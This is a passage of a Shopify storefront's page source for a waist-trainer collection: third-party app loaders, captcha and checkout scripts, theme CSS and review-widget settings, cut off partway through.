    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"cf5b2f64-d7cf-4d8c-a481-560aa6d84b30-1768532670","pageurl":"crescentt.com\/collections\/waist-trainers","u":"020fef9af4b1","p":"collection","rtyp":"collection","rid":271376318569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?17500"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection.waist-trainer-collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271376318569
  data-template-name="collection.waist-trainer-collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271376318569
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection.waist-trainer-collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-helpful","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos 